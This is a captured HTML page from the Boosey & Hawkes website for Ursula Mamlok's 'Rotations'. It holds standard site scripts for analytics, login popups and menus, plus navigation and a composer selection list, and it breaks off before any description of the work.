

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/Ursula-Mamlok-Rotations/58429&Type=FS
body_size: 12431
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Ursula Mamlok - Rotations</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Ursula-Mamlok-Rotations/58429" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=58429&Type=FS";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
